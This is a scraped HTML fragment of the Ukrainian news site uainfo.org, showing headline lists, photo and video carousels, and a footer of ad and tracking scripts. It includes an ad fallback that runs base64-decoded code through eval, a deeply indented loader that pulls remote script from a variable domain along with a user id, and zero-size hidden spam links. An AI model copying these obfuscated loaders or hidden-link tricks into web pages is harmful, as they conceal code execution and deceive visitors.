                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">6547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1028</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">570</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">531</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">490</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45692</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448049</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#582d3931363e3776372a3f183f35393134763b3735"><span class="__cf_email__" data-cfemail="2653474f4840490849544166414b474f4a0845494b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1568
content:
